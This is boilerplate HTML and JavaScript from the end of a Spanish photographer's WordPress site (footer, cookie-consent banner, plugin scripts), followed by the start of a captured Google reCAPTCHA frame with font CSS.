		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"30784","rooturl":"https://alfonsduran.com","loveNonce":"8318af812f"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"30784","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"8318af812f","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'e0b4a91e8d',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'e0b4a91e8d',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b8zh812ma85f
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
